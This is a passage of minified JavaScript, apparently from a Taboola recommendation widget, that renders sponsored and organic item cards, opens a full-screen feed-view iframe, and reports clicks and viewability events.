ie(e){var t=e.modePropertyName,n=e.textContent,r=e.itemData,i=e.detailItem,o=r.placementModeGroup.getModeClientProperty(t)||"%s";return null!=n||(n=""),(0,re.hR)(o)?o(n):("format-duration"===t&&(n=function(e){var t=parseInt(e);if(isNaN(t))return"";var n=Math.floor(t/3600);t%=3600;var r=Math.floor(t/60),i=t%60;return"".concat(oe(n),":").concat(oe(r),":").concat(oe(i))}(n)),"category"===i&&(n=n.split(";")[0].split("//")[0]),o.replace(new RegExp("%\\w"),'<dt style="display:inline">'.concat(n,"</dt>")))}function oe(e){return e<10?"0".concat(e):e.toString()}var ae=n(5957),le={_owner_:2,content:{showFrameView:!0}},se=(0,ae.N)();var ce=n(1262),ue=n(4495);function de(e){var t="style";"attributes"===e.type&&e.attributeName===t&&e.target.removeAttribute(t)}function pe(e){"childList"===e.type&&e.addedNodes.forEach((function(e){e!==_e&&(0,f.Rk)(e)}))}function fe(e){return function(t){(0,B.m9)((function(){t.forEach((function(t){e.forEach((function(e){return e(t)}))}))}))}}function me(e,t,n){new MutationObserver(n).observe(e,t)}function ve(e){var t=(0,v.uJ)(e);return t.pathname+t.search}function he(){var e=window.innerHeight;_e&&(_e.style.height="".concat(e,"px")),ge&&(ge.style.height="".concat(e,"px"))}var be,ge,_e,ye=(be=!1,function(){be||(be=!0,(0,Y.Q)(" .tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}#tbl-feed-view-container{position:fixed;left:0;top:0;width:100vw;min-height:100vh;background-color:#fff;z-index:2147483647}#tbl-feed-view-container.tbl-feed-view-container-slide-in{-webkit-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container.tbl-feed-view-container-slide-out{-webkit-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container #tbl-feed-view-frame{border:0;overflow:hidden;display:block !important;width:100%;position:relative;top:0;left:0;bottom:0;height:100vh}.tbl-feed-view-parent-wrapper.tbl-feed-view-hidden-article body>*:not(#tbl-feed-view-container){display:none}@keyframes frame-view-slide-top{0%{transform:translateY(100vh)}100%{transform:translateY(0)}}@keyframes frame-view-slide-bottom{0%{transform:translateY(0)}100%{transform:translateY(100vh)}}",{id:"tRecs-taboola-choice"}))});function we(){xe=(0,U.F)(),window.removeEventListener("resize",he,!0)}var xe,Ce="";function Ee(e,t){var n,r=e.clickUrl,i=e.isOrganic,o=(0,w.cv)("iframe");if(i&&!o&&function(e){var t=e.placement,n=e.getModeClientProperty,r=t.productType,i=t.parent;if("feed-render"===r){var o=i;return(0,B.td)(o.fv,!1)}if("widget-render"===r){var a=_.L5.config.publisher,l=a["feed-view-devices"];return!!(0,B.td)(a["feed-view-enable"],!1)&&!!(0,B.td)(n("mode-enable-feed-view"),!1)&&(0,w.Jv)(l)}return!1}(e.placementModeGroup)&&(n=r,(0,v.uJ)(n).host===window.location.host)){var a,l=(0,c.me)(r);xe=e,ye(),(0,f.wu)(t),function(e){var t=e.getEventClick(),n="".concat(t,"&return_pixel=true&feedView_click=img");(0,ue.Tt)("e27",e,n),(0,ce.xh)({type:"click",url:n},{isCritical:!0})}(e),ge=function(){var e=["tbl-feed-view-container-slide-in"];(0,w.cv)("ios")?e.push("tbl-feed-view-ios-container"):e.push("tbl-feed-view-non-ios-container");var t=(0,d.U)("div",{attrList:[["id","tbl-feed-view-container"]],classList:e});return function(e){me(e,{attributes:!0,childList:!0},fe([de,pe]))}(t),t}(),_e=function(e){Ce=e;var t=(0,d.U)("iframe",{attrList:[["src",e],["id","tbl-feed-view-frame"],["name","tbl-feed-view-frame"],["height","".concat(.01*window.innerHeight)]]});return me(t,{attributes:!0},fe([de])),t.addEventListener("load",(function(){var n;if((0,f.rS)(t)){var r=null===(n=t.contentDocument)||void 0===n?void 0:n.URL;(0,re.cb)(r)&&""!==r&&r!==Ce&&(function(e){se.replaceState(le,e)}(ve(r)),Ce=r)}else!function(e){(0,y.Mv)("feed-view-redirect-on-iframe-violation")&&(location.href=e)}(e)})),t}(l),ge.appendChild(_e),(0,w.cv)("mobile")&&(0,f.Ds)((function(){window.addEventListener("resize",he,!0)}),100,!1),a=document.documentElement,(0,u.gj)(a,"tbl-feed-view-parent-wrapper"),(0,w.cv)("mobile")&&(0,u.gj)(a,"tbl-feed-view-hidden-article"),document.body.appendChild(ge),function(e,t){se.pushState(le,e),function(e){var t=function(){se.isState(2)?e(!0):(se.off("state-changed",t),e(!1))};se.on("state-changed",t)}(t)}(ve(l),(function(e){e||function(){var e=document.documentElement;(0,u.dI)(e,"tbl-feed-view-hidden-article","tbl-feed-view-parent-wrapper"),ge&&(0,f.Rk)(ge),xe&&(0,y.zD)(xe).scrollIntoView(!0)}()})),_.L5.onReset(we)}}var ke,Te,Le,Re=n(8681),Se=n(884),Ie=n(3924),De=n(4570),Oe=function(){function e(e){var t=this;this._hasFilledInDom=!1,this.eventEmitter=new k.v,this._hasRendered=!1,this.sendRVAvailableEvent=function(e,n){e&&(n(),t.itemData.reportTracking("i"),t.itemData.sendRVAvailableEvent())},this.clickEvent=function(e){var n=e.currentTarget instanceof HTMLAnchorElement&&-1===e.currentTarget.href.indexOf("log/3/click"),r=t.isDirectNav,i=t.itemData.getEventClick();r&&(0,ce.xh)({url:i,type:"click"},{isCritical:!0}),n&&!r&&(e.currentTarget.href=i);var o=_.L5.responseSummary.testAndExperiment.testVariant,a=(0,h.xk)(t.itemData,t.getLinkTarget(),o);(0,Ie.F)("click",a),t.itemData.reportTracking("c"),Ee(t.itemData,e),t.itemData.skadNetworkItem&&(0,ce.xh)({url:(0,v.Y9)(i,"redir")},{isCritical:!0}),(0,ue.Tt)("e27",t.itemData,i)},this.handleElementVisible=function(e,n){e&&(n(),t.itemData.setAsVisible(),t.eventEmitter.emit("vis"),t.itemData.reportTracking("vi"))};var n=e.itemData,r=e.container,i=e.index,o=e.layoutIsResponsive;this.itemData=n,this.itemNumber=i,this.domElement=r;var a=this.itemData.placementModeGroup;this.isDirectNav=this.itemData.isOrganic&&!(0,y.Mv)("enable-organic-redirect"),this._getModeClientProperty=a.getModeClientProperty,this._thumbnailPosition=this._getModeClientProperty("thumbnail-position"),this._isTextLinks=(0,g.lV)(a),this._isResponsive=this._getModeClientProperty("mode-is-responsive")||!1,this._layoutIsResponsive=o||(0,j.FP)(a),null!=ke||(ke=(0,w.cv)("ios")),this.render()}return e.prototype.cleanUp=function(){var e,t,n,r,i,o;this.domElement=(0,U.F)(),this._titleElement=void 0,this._descElement=void 0,null===(e=this._imageElement)||void 0===e||e.removeEventListener("click",this.clickEvent,!0),this._imageElement=void 0,this._thumbBlockElement=void 0,this._videoHolder=void 0,null===(t=this._titleEllipsis)||void 0===t||t.cleanUp(),this._titleEllipsis=void 0,null===(n=this._descEllipsis)||void 0===n||n.cleanUp(),this._descEllipsis=void 0,this._beforeDetailsElement=void 0,this._afterDetailsElement=void 0,this._getModeClientProperty=(0,U.F)(),null===(r=this._visibleUnsubscribe)||void 0===r||r.call(this),this._visibleUnsubscribe=void 0,this._visibleCheck=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,U.F)(),null===(i=this._imageLoader)||void 0===i||i.cleanUp(),null===(o=this._videoLoader)||void 0===o||o.cleanUp()},e.prototype.fillInDomElements=function(){var e=this;if(!this._hasFilledInDom){this._hasFilledInDom=!0;var t=this.itemData,n=this._titleElement,r=this._isTextLinks&&this._isResponsive?this._getModeClientProperty("details-inline-with-title"):void 0;if(n&&!this._titleEllipsis){var i=(0,p.bA)(t.placementModeGroup,n,"title");r&&(0,g.c)(r,n),(0,B.lr)(t.title)&&function(e){return"enableAndOverrideModeFlag"===(0,y.Cd)("smart-ellipsis")||!!e.placementModeGroup.getModeClientProperty("smart-ellipsis")}(t)&&(0,u.gj)(n,"tbl-rtl-label"),Fe(n,"tbl-accessibility-title"),this._titleEllipsis=new s.J(t.title,n,i,r)}if(this._descElement&&!this._descEllipsis&&(Fe(this._descElement,"tbl-accessibility-description"),i=(0,p.bA)(t.placementModeGroup,this._descElement,"desc"),this._descEllipsis=new s.J(t.description,this._descElement,i,r)),this.loadThumbImage(),this.itemData.userAdChoice&&!this._hasFloatingButton){var o=(i=(0,p.bA)(t.placementModeGroup,this.domElement,"item"))(),a=function(e,t,n){var r=e.type,i=e.link;"static"===t.position&&(n.style.position="relative");var o=["trc_user_adChoice_btn"],a="STATIC"===r,l=(0,w.cv)("touch-device");(a||l)&&o.push("trc_user_adChoice_btn_static");var s=(0,d.U)("div",{classList:o,attrList:[["aria-label","Open"]]}),c=V({href:i,target:"_blank",title:L.w3["adChoiceBtn.title"]});return c.appendChild(s),c}(this.itemData.userAdChoice,o,this.domElement);this.domElement.appendChild(a),this._hasFloatingButton=!0}var l=this._videoHolder;l&&function(e,t,n){var r=e.placement.modeGroupsData,i={wrapper:t,index:n,itemData:e};return(0,H.Hl)(r)?function(e){var t=e.itemData.placement.modeGroupsData;return new q.e((function(n){if((0,B.td)(t.getModeClientProperty("recommendationReel-wait-for-video-demand"),!1))var r=C.mb.TRC.listen("showVideoRecoReel",(function(){r.remove(),n($(e))}));else n($(e))}))}(i):$(i)}(this.itemData,l,this.itemNumber).then((function(t){return e._videoLoader=t}));var c=function(){e.trackElement(),!t.placement.thirdPartyCard&&t.reportTracking("i"),e._hasRendered=!0};if(this.domElement.offsetHeight>0)c();else{var f=(0,Se.b)((function(){e.domElement.offsetHeight>0&&((0,W.PN)("Item was with zero height but than it appeared"),c(),f.disconnect())}));f.observe(this.domElement)}}},e.prototype.trackElement=function(){var e=(0,y.zD)(this.itemData.placement);(0,G.LO)(e,"ItemRender trackElement visibility, placementElement is not found");var t={enableOverlayCheck:!0,parentElement:e},n=(0,x.eb)(this.domElement,this.handleElementVisible,{overlayOptions:t});this._visibleUnsubscribe=n.unsubscribe,this._visibleCheck=n.isVisible,this.trackRVItem(),this.trackImmediateViewable(),!C.mb.taboolaMobile&&!this.itemData.placement.thirdPartyCard&&(0,E.Z)(this.itemData)},e.prototype.trackImmediateViewable=function(){(0,y.Mv)("enable-immediate-viewable-report")&&(0,x.eb)(this.domElement,(function(e,t){if(e){var n={event_type:"ITEM_VIEWABLE",event_state:"REPORTED",event_value:"VIEWABLE",event_msg:"timestamp: ".concat((0,R.Xn)())};(0,De.dQ)(n,{sendByBeacon:!1}),t()}}),{visiblePercents:0,visibleTime:0})},e.prototype.trackRVItem=function(){var e=(0,y.Mv)("enable-rv-available"),t=this.itemData,n=t.rvAvailableEvent,r=t.placement;e&&n&&!r.thirdPartyCard&&(0,x.eb)(this.domElement,this.sendRVAvailableEvent,{rootMargin:n.pixelMargin,visiblePercents:0,visibleTime:0})},e.prototype.hasRendered=function(){return this._hasRendered},e.prototype.isVisible=function(){var e;return(null===(e=this._visibleCheck)||void 0===e?void 0:e.call(this))||!1},e.prototype.buildGenerals=function(){this.appendDataSetToItemContainer(),this.appendClassListToItemContainer()},e.prototype.appendDataSetToItemContainer=function(){var e=this.itemData,t=e.taboolaId,n=e.title,r=e.imageUrl,i=e.isSponsored,o=this.domElement;o.dataset.itemId=t,o.dataset.itemTitle=n,o.dataset.itemThumb=(0,c.me)(r),o.dataset.itemSyndicated=i.toString()},e.prototype.appendClassListToItemContainer=function(){var e=this.itemData,t=e.originalCard,n=e.isNetwork,r=e.isNative,i=e.isSponsored,o=e.sourceType,l="origin-"+t.origin,s="thumbnail_"+this._thumbnailPosition,c="".concat(o,"Item"),d=this._getModeClientProperty("ORIENTATION")||"vertical",p=["videoCube","trc_spotlight_item",l,c,s,this._isResponsive?"videoCube_".concat(this.itemNumber,"_child"):d];b.V[o]!==b.V.photo&&b.V[o]!==b.V.text||p.push("".concat(o,"Item")),n&&p.push("inNetworkItem"),r&&p.push("tabNativeItem"),i&&p.push("syndicatedItem"),1===this.itemNumber&&(p.push("trc-first-recommendation"),p.push("trc-spotlight-first-recommendation")),this._isTextLinks&&p.push.apply(p,(0,g.Bs)(this._isResponsive,this.itemNumber,this.itemData.placementModeGroup.items.length)),u.gj.apply(void 0,(0,a.ev)([this.domElement],p,!1))},e.prototype.buildThumbnail=function(){if("none"!==this._thumbnailPosition){var e=this.createLinkElement("item-thumbnail-href");e.removeAttribute("title"),Ae(e,"thumbnail");var t=(0,d.U)("div",{classList:["thumbBlock_holder"]});e.appendChild(t);var n=this._thumbBlockElement=(0,d.U)("span",{classList:["thumbBlock"],attrList:[["role","img"],["aria-label","Image for Taboola Advertising Unit"]]}),r=(0,d.U)("span",{classList:["thumbnail-overlay"]});n.appendChild(r),l=this.itemData,s=n,c=function(e){var t=e.placementModeGroup,n=e.isSyndicated,r=t.getModeClientProperty;return{getModeClientProperty:r,isSyndicated:n,emblemPosition:r("emblem-position")||"top-left",numberOfItems:t.items.length}}(l),function(e,t){var n=e.emblemPosition,r=(0,e.getModeClientProperty)("emblem");if(r){ne();var i=(0,d.U)("span",{classList:["thumbnail-emblem",n],attrList:[["style","background-image: url('".concat(r,"')")]]});t.appendChild(i),te=!0}}(c,s),function(e,t){var n=function(e){var t=e.isSyndicated,n=e.emblemPosition,r=e.getModeClientProperty,i=t?"top-right":"bottom-left",o=r(t?"syndicated-static-text-position":"organic-static-text-position")||i,a=r(t?"syndicated-static-text":"organic-static-text"),l=r("organic-show-static-text");if((!te||o!==n)&&a&&(t||l))return{position:o,text:a}}(e);if(n){ne();var r=e.isSyndicated,i=e.numberOfItems,o=["static-text"];if(!r){var a=1===i?"tbl-big-label":"tbl-small-label";o.push("tbl-fixed-label"),o.push(a)}o.push(n.position);var l=(0,d.U)("span",{classList:o});l.appendChild(document.createTextNode(n.text)),t.appendChild(l)}}(c,s),t.appendChild(n);var i,o,a=(0,d.U)("div",{classList:["videoCube_aspect"]});return t.appendChild(a),this.itemData.organicVideoURL&&(this._videoHolder=(i=t,o=(0,d.U)("div",{classList:["tbl-organic-video-wrapper"]}),i.appendChild(o),o)),this._imageElement=e,t}var l,s,c},e.prototype.getBrandingContent=function(){return ie({modePropertyName:"format-syndicator",textContent:this.itemData.isOrganic?function(){if(Le)return Le;var e=_.L5.config,t=e.publisher.publisherName,n=e.publisher["publisher-branding"],r=null==n?void 0:n[t];if(r)return Le=(0,j.F1)(r);var i=e.runtime.networkPublisher||"",o=null==n?void 0:n[i];return Le=o?(0,j.F1)(o):(0,f.fs)("og:site_name")||""}():this.itemData.brandingName,itemData:this.itemData})},e.prototype.appendBrandingNameToElement=function(e){var t=this.getBrandingContent();(0,f.k)(e,t)},e.prototype.loadThumbImage=function(){return this.tryLoadImageInIframe()||this.tryLoadImageWithUrl()},e.prototype.tryLoadImageWithUrl=function(){var e=this._thumbBlockElement;return!!e&&(this._imageLoader=new m.S(this.itemData,e),!0)},e.prototype.tryLoadImageInIframe=function(){var e=this._thumbBlockElement;if(!e)return!1;var t=this.itemData.imageIframeScript;if(!t)return!1;e.style.backgroundImage="none";var n="".concat(this.itemData.getEventClick().replace(/&redir=[^&]*/,""),"&redir="),r=encodeURIComponent(n);return e.innerHTML=t.replace("${CLICK_URL_ESC}",r),!0},e.prototype.getRelValue=function(e){var t=this.itemData,n=t.isNetwork,r=t.isEditorial,i=t.clickUrl;if(n)return this.getRelValueForNetworkItem(e,i);var o="_blank"===e,a=(0,y.Cd)("enable-sponsored-for-links")&&!r,l=["nofollow"];return o&&l.push("noopener"),a&&l.push("sponsored"),l.join(" ")},e.prototype.getRelValueForNetworkItem=function(e,t){var n=(0,y.Cd)("allow-nofollow-for-exchange"),r=!(0,p.jx)(_.L5.config.runtime.pageUrl.host,(0,v.uJ)(t).host),i=n||r,o=i&&"_blank"===e,a=[];if(i&&a.push("nofollow"),o&&a.push("noopener"),0!==a.length)return a.join(" ")},e.prototype.createLinkElement=function(e){var t=this.itemData,n=t.title,r=t.clickUrl,i=t.getEventClick,o=this.getLinkTarget(),a=!this.itemData.bannerAsNative,l=(0,y.Mv)("enable-skad-network-item"),s=(0,y.Mv)("enable-dynamic-attributes");return V({title:n,href:a?r:"",rel:this.itemData.isOrganic?void 0:this.getRelValue(o),getEventClick:a?i:void 0,onClick:a?this.clickEvent:void 0,skadNetworkItem:l?this.itemData.skadNetworkItem:void 0,attributes:s?this.itemData.dynamicAttributes:void 0,target:o,className:e,isRedir:!this.isDirectNav})},e.prototype.getLinkTarget=function(){var e,t=this.itemData;return t.isNative?e=this.getTargetType("NAV"):t.isNetwork?e=this.getTargetType("NT"):t.isSponsored?e=this.getTargetType("SP"):t.isOrganic&&(e=this.getOrganicTargetType(t)),e||"_blank"},e.prototype.fillProviderLogoElement=function(e){var t=this.itemData.logoType,n=function(e,t){var n=e.replace("/fetch/","/fetch/".concat(Ue)),r=t,i=(0,d.U)("span",{classList:["video-label","video-logo"]}),o=(0,d.U)("img",{attrList:[["src",n]]});return i.appendChild(o),"square"===r?(0,u.gj)(i,"square-logo"):(0,u.gj)(i,"rectangle-logo"),i}(this.itemData.logoURL,t);if(e.appendChild(n),"square"===t){var r=Be(this.getBrandingContent());e.appendChild(r)}},e.prototype.getLabelItem=function(e){switch(e){case"title":return this._titleElement=Me(e),this._titleElement.setAttribute("role","link"),this._titleElement;case"description":return this._descElement=Me(e);case"category":return this.createModeDetailItemElement("format-category","category");case"branding":return this.getBrandingElement();case"published-date":if("with-branding"!==this._getModeClientProperty("published-date-position"))return this.getPublishedDateElement(e);break;case"provider-logo":if(!(0,y.Mv)("enable-provider-logo")){var t=Pe(e);return this.fillProviderLogoElement(t),t}break;case"uploader":if(this.itemData.uploader)return this.createModeDetailItemElement("format-uploader","uploader");break;case"external-data":if(this.itemData["external-data"])return this.createModeDetailItemElement("format-external-data","external-data")}return null},e.prototype.createModeDetailItemElement=function(e,t){var n,r,i=Pe(t);return n=ie({modePropertyName:e,textContent:this.itemData[t],itemData:this.itemData,detailItem:t}),r=i,n&&((0,B.ug)(n)?r.innerHTML=n:r.innerText=n),i},e.prototype.getPublishedDateElement=function(e){var t=this.itemData,n=Pe(e);if(this._getModeClientProperty("format-x-days-ago"))this.fillPublishedDateWithTimeAgo(n);else{var r=(0,T.vh)(t.placementModeGroup.modeName,t.publishedDate);(0,f.k)(n,r)}return n},e.prototype.fillPublishedDateWithTimeAgo=function(e){var t,n,r=this.itemData,i=(t=r.placementModeGroup.modeName,(n=r.publishedDate)?(0,y.Cd)("timeago-string-dates")?P(n,(function(e){return(0,T.vh)(t,e)})):P(n):"");(0,f.k)(e,i)},e.prototype.getBrandingElement=function(){var e="after_branding"===this._getModeClientProperty("disclosure-position")&&this.itemData.isSponsored,t="with-branding"===this._getModeClientProperty("published-date-position"),n=(0,y.Mv)("enable-provider-logo")&&!!this.itemData.logoURL,r=!e&&!t&&!n,i=this.createBrandingElement();return Fe(i,"tbl-accessibility-branding"),r?(this.fillTextOnlyBranding(i),i):(n?this.fillProviderLogoElement(i):this.fillBrandingWithText(i),t?(this.fillBrandingWithPublishedDate(i),i):(e&&this.fillBrandingWithDisclosureText(i),i))},e.prototype.createBrandingElement=function(){var e=(0,d.U)("span",{classList:["branding"]});return Ae(e,"branding"),e},e.prototype.fillTextOnlyBranding=function(e){this.appendBrandingNameToElement(e),e.setAttribute("role","link"),e.setAttribute("aria-label","".concat(e.textContent," in Taboola advertising section"))},e.prototype.fillBrandingWithText=function(e){var t=Be();this.appendBrandingNameToElement(t),e.appendChild(t)},e.prototype.fillBrandingWithPublishedDate=function(e){var t=this.getPublishedDateElement("published-date");t.insertBefore(this.createSeparatorElement(),t.firstChild),e.appendChild(t)},e.prototype.fillBrandingWithDisclosureText=function(e){this.itemData.isSponsored&&(0,u.gj)(e,"composite-branding");var t=this._getModeClientProperty("disclosure-position"),n=this._getModeClientProperty("disclosure-link-text-sponsored"),r=this.createDisclosureElement(t,n),i=this._getModeClientProperty("disclosure-alignment");"right"!==i&&e.appendChild(this.createSeparatorElement()),(0,u.gj)(r,"".concat("align-disclosure","-").concat(i)),e.appendChild(r)},e.prototype.createSeparatorElement=function(){var e=this._getModeClientProperty("branding-separator");return(0,d.U)("span",{classList:["branding-separator"],content:"".concat(e)})},e.prototype.createDisclosureElement=function(e,t){var n=this.itemData,r=n.placementModeGroup,i=n.placement;return(0,Z.u)({modeName:r.modeName,placementName:i.uip,content:t,type:"disclosure",alignment:this._getModeClientProperty("disclosure-alignment"),position:e})},e.prototype.buildDetailsElement=function(e){var t=this,n=this._getModeClientProperty(this.getDetailsOrderField(e));if(null==n?void 0:n.length){this._beforeDetailsElement&&(0,u.gj)(this.domElement,"trc-split-label"),"before"===e&&(0,u.gj)(this.domElement,"item-has-pre-label");var r=this.createLinkElement("item-label-href");this.handleTextOverThumbnailElement(r);var i=(0,d.U)("span",{classList:Ne(e)});return this.handleTitleIcon(i,n),this._layoutIsResponsive||(i.style.display="block"),n.forEach((function(e){var n=t.getLabelItem(e);n&&i.appendChild(n)})),r.appendChild(i),r}},e.prototype.handleTextOverThumbnailElement=function(e){"under"===this._thumbnailPosition&&function(e){(0,u.gj)(e,"tbl-text-over-container");var t=(0,d.U)("span",{classList:["tbl-text-over"]});e.appendChild(t)}(e)},e.prototype.handleTitleIcon=function(e,t){if(-1!==t.indexOf("title")){var n=(0,F.n)(this.itemData);n&&e.appendChild(n)}},e.prototype.getDetailsOrderField=function(e){var t=this.itemData;return"before"===e?t.isSponsored?"before-detail-order-syndicated":"before-detail-order":t.isSponsored?"detail-order-syndicated":"detail-order"},e.prototype.buildBeforeDetailsElement=function(){this._beforeDetailsElement=this.buildDetailsElement("before")},e.prototype.buildAfterDetailsElement=function(){this._afterDetailsElement=this.buildDetailsElement("after")},e.prototype.render=function(){this.buildGenerals(),this.buildBeforeDetailsElement(),this.buildThumbnail(),this.buildAfterDetailsElement(),this.appendElements()},e.prototype.appendElements=function(){var e=this.domElement;this._beforeDetailsElement&&e.appendChild(this._beforeDetailsElement),this._imageElement&&e.appendChild(this._imageElement),this._afterDetailsElement&&e.appendChild(this._afterDetailsElement)},e.prototype.getModeLinkTarget=function(){var e=this._getModeClientProperty("link-target");if(e){if("blank"===e)return"_blank";var t=(0,y.Cd)("amp_target");return(0,Re.Qh)()&&t?t:"_parent"}},e.prototype.getOrganicTargetType=function(e){var t=(0,l.$)(e.placement),n=this.getModeLinkTarget();return(null==t?void 0:t.linkTarget)||n||this.getTargetType("RC")},e.prototype.getDeviceLinkTargetType=function(){var e=this._getModeClientProperty("ios-sc-link-target-mode")||(0,y.Cd)("ios-sc-link-target");return ke&&e?e:_.L5.config.publisher["link-target-conf"]},e.prototype.getTargetType=function(e){var t=this.getDeviceLinkTargetType(),n=(0,y.Cd)("link-target-conf");return t[e]||n[e]},e}();function Me(e){var t=Pe(e);return Ae(t,e),t}function Ae(e,t){e.setAttribute("slot",t)}function Pe(e){return(0,d.U)("span",{classList:["video-label","video-"+e]})}function Ne(e){return["video-label-box","before"===e?"trc-pre-label":"trc-main-label"]}var Ue="e_trim%2C";function Be(e){return(0,d.U)("span",{content:e,classList:["branding-inner","inline-branding"],attrList:[["role","link"],["aria-label","Branding in Taboola advertising section"]]})}function Fe(e,t){null!=Te||(Te=(0,y.Mv)("enable-accessibility-mode-ios",!1)),Te&&ke&&(0,u.gj)(e,t)}},6022:function(e,t,n){"use strict";n.d(t,{u:function(){return d}});var r=n(4966),i=n(7225),o=n(4185),a=n(8773),l=n(5385),s=n(5800),c=n(1571),u=["desktop","mobile"];function d(e){var t,n,d,p,f=(0,c.Cd)("disclosure-popup-language")||r.L5.config.publisher.language,m="//popup.taboola.com/".concat(f),v=e.url||m,h=function(e){for(var t=e.type,n=e.url,r=e.content,i=e.position,s=["trc_desktop_"+t+"_link","trc_mobile_"+t+"_link"],d=(0,a.U)("div",{classList:["logoDiv","link-".concat(t)]}),p=[["href",e.url],["rel","nofollow"],["target","_blank"],["aria-label","Taboola Disclosure"]],f=function(e){var t=(0,a.U)("a",{attrList:p,classList:[s[e],"trc_attribution_position_"+i]});if((0,c.Cd)("enable-sponsored-for-links")&&(t.rel+=" sponsored"),(0,c.Cd)("enable-noopener-for-links")&&(t.rel+=" noopener"),r){var u=(0,a.U)("span",{content:r});(0,l.ug)(r)&&(u.innerHTML=r),t.appendChild(u)}t.addEventListener("click",(function(e){(0,o.u)(e,{href:n,anchorTag:t})})),d.appendChild(t)},m=0;m<u.length;m++)f(m);return d}({url:(0,i.me)("".concat(v,"/?").concat((n=e.modeName,d=e.placementName,p=r.L5.responseSummary.testAndExperiment.testVariant,"template=colorbox"+"&utm_source=".concat(r.L5.config.publisher.publisherName)+"&utm_medium=referral"+"&utm_content=".concat(n,":").concat(d,":").concat(p)))),content:e.content,type:e.type,position:"bottom"===e.position?e.position:"top"});if("disclosure"===e.type){var b=null!==(t=e.contentType)&&void 0!==t?t:"sponsored";(0,s.gj)(h,"".concat("attribution-disclosure-link","-").concat(b))}return"rtl"===("right"===e.alignment?r.L5.config.publisher.direction:null)&&(h.style.cssFloat="left"),h}},5138:function(e,t,n){"use strict";function r(){return!0}function i(){return window.customElements||window.Reflect}function o(){if(!i())return HTMLElement;var e=window.HTMLElement,t=function(){return window.Reflect.construct(e,[],this.constructor)};return t.prototype=e.prototype,t.constructor=window.HTMLElement,Object.setPrototypeOf(t,e),t}n.d(t,{AH:function(){return o},YG:function(){return r},hZ:function(){return i}})},1853:function(e,t,n){"use strict";n.d(t,{At:function(){return m},JP:function(){return _},h5:function(){return w},wY:function(){return y},wm:function(){return v}});var r=n(8867),i=n(9997),o=n(1379),a=n(761),l=n(8894);function s(e){return"".concat(e.weight," ").concat(e.size," ").concat(e.family)}var c={},u=-1,d=u,p={};function f(e){return"_tbl_eli_".concat(e)}function m(e){return{size:e.fontSize,weight:e.fontWeight,family:e.fontFamily.toLowerCase()}}function v(e,t){var n=Array.isArray(t)?t:[t],l=s(e);c[l]=function(e){var t=(0,a.Qf)("localStorage",f(e));return t?JSON.parse(t):null}(l)||{};var m=function(e,t){h||(h=document.createElement("canvas").getContext("2d"));var n=!1,i=s(e);h.font=i;var o=h.measureText("A").width;if(o!==c[i].A&&(c[i]={}),null===g&&(g=(0|o)!==o),!g){var a=e.size.replace(/^([\d\.]+)(.*)/,(function(e,t,n){return 100*parseInt(t)+n}));h.font=s((0,r.pi)((0,r.pi)({},e),{size:a}))}var l=c[i];return t.forEach((function(e){for(var t,r,i=e,o=0;o<i.length;o++){var a="";o+1<i.length&&(a=i.slice(o,o+2));var s=i[o];if(null!==(t=l[s])&&void 0!==t||(l[s]=h.measureText(s).width/(g?1:100)),a){var c=i[o+1];"number"!=typeof l[c]&&(h.measureText(a).width-l[s]<1&&(null!==(r=l[c])&&void 0!==r||(l[c]=0),o+=1),n=!0)}}})),n}(e,(0,r.ev)((0,r.ev)([],n,!0),[".",b],!1));return m&&function(e){p[e]=!0,d===u&&(d=window.setTimeout((function(){d=u,(0,o.mt)(p,(function(t){p[t]&&((0,i.LO)(c[t],"No font style data"),p[t]=!1,(0,a.Lh)("localStorage",f(e),JSON.stringify(c[t])))}))}),0))}(l),l}var h,b="M",g=null;function _(e,t,n){t&&(e.innerText=t,(0,l.Ym)(e,n))}function y(e,t){var n=s(t),r=c[n];return(0,i.LO)(r,"fontData is undefined"),x(e.split(""),r)}function w(e){var t=e.fontType,n=e.content,r=e.maxRowWidth,o=e.maxRowsCount,a=void 0===o?2:o,l=e.reservedWidth,u=void 0===l?0:l,d=e.endsWithSpace,p=s(t),f=c[p];(0,i.LO)(f,"fontData is undefined");var m=function(e,t,n){var r=c[t],i=[{text:"",width:0,childList:[]}],o=r[" "];return e.forEach((function(e){var t,a,l=i[i.length-1],s=0!==l.width,c=l.width+e.width+(s?o:0);if(c<=n)return l.text+=(s?" ":"")+e.text,l.width=c,void(null===(t=l.childList)||void 0===t||t.push(e));var u=1+(n/3/r[b]|0);if(e.text.length<=u)i.push({text:e.text,width:e.width,childList:[e]});else{for(var d=e.text.split("");d.length>3;){var p=x(d,r);if(l.width+o+p<=n)break;d=d.slice(0,d.length-1)}if(d.length<=3)i.push({text:e.text,width:e.width,childList:[e]});else{var f={text:d.join(""),width:x(d,r)};l.text+=(s?" ":"")+f.text,l.width+=o+f.width,null===(a=l.childList)||void 0===a||a.push(f);var m=e.text.slice(d.length),v={text:m,width:x(m,r)};i.push({text:v.text,width:v.width,childList:[v]})}}})),i}(n.split(" 